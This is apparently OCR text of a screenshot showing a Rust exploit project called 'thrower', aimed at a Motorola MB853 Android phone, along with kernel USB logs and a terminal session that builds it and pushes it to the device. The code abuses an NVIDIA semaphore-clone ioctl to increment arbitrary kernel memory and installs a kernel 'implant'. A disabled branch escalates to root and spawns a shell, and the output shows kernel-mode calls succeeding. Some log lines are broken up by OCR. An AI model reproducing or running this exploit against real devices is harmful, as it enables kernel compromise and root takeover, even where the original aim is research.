 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
212 clone_params.h_orig =
213 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 let kret = unsafe {
240 implant.run_as_kernel(snapshot_device)
241 };
242 print!("Kret {:#x} {}\n", kret, kret);
243
244 let mut data = vec![0u8; 300 * 1024 * 1024];
245 data.iter_mut().step_by(4096).for_each(|x| {
246 unsafe {
247 std::ptr::write_volatile(x, 0u8);
248 }
249 });
250
251 let kret = unsafe {
252 implant.run_as_kernel(snapshot_device)
253 };
254 print!("Kret {:#x} {}\n", kret, kret);
255
256 /*
257 // Get the registers from the trampoline snapshot location
258 let regs = unsafe {
259 *(implant.trampoline.trampoline[8..][..8 * 16]
260 .as_ptr() as *const [u32; 16])
261 };
262
"src/main.rs" 354L, 10670C written 244,34 69%
[177787.461023]
[177787.461024]
[177787.461024]
[177787.461025]
[177795.575025]
[177853.640016]
[177853.794153]
ice= 2.26
[177853.794155]
[177853.794156]
[177853.794157]
[177853.794157]
[177881.856457]
[177934.581816]
[177934.737972]
ice= 2.26
[177934.737973]
[177934.737974]
[177934.737975]
[177934.737975]
[178003.662349]
[178059.742807] usb 1-10: new high-speed USB device number 59 using xhci_hcd
[178059.902691] usb 1-10: New USB device found, idVendor=22b8, idProduct=708b, bcdDev
ice= 2.26
[178059.902693] usb 1-10: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[178059.902694] usb 1-10: Product: MB853
[178059.902694] usb 1-10: Manufacturer: Motorola
[178059.902695] usb 1-10: SerialNumber: TA21207LP8
[178068.889490] usb 1-10: USB disconnect, device number 59
[178120.438304] usb 1-10: new high-speed USB device number 60 using xhci_hcd
[178120.594968] usb 1-10: New USB device found, idVendor=22b8, idProduct=708b, bcdDev
ice= 2.26
[178120.594970] usb 1-10: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[178120.594971] usb 1-10: Product: MB853
[178120.594972] usb 1-10: Manufacturer: Motorola
[178120.594972] usb 1-10: SerialNumber: TA21207LP8
[178171.518256] usb 1-10: USB disconnect, device number 60
[178225.009656] usb 1-10: new high-speed USB device number 61 using xhci_hcd
[178225.164459] usb 1-10: New USB device found, idVendor=22b8, idProduct=708b, bcdDev
ice= 2.26
[178225.164461] usb 1-10: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[178225.164462] usb 1-10: Product: MB853
[178225.164463] usb 1-10: Manufacturer: Motorola
[178225.164463] usb 1-10: SerialNumber: TA21207LP8
pleb@gamey ~/android/motorola/thrower $ make run
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.64s
thrower_stripped: 1 file pushed. 1.1 MB/s (332840 bytes in 0.293s)
Implant already installed: true
Kret 0x1285f000 310767616
Kret 0x1291e000 311549952
pleb@gamey ~/android/motorola/thrower $